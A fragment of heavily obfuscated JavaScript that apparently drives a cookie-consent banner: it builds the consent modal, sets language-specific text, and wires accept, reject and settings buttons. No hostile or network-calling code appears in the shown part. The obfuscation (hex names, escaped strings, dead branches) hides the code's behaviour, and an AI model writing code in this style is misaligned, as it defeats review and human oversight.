_0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var 